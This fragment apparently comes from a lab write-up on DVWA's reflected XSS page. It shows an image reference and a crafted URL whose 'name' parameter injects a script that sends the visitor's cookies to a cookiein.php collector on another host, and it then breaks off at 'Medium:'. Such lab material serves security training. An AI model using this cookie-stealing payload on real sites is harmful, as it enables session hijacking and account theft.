 http://10.86.29.238/DVWA/vulnerabilities/xss_r/?name=<script>document.location='http://10.86.29.238/cookiein.php?cookie='+document.cookie;</script>Medium: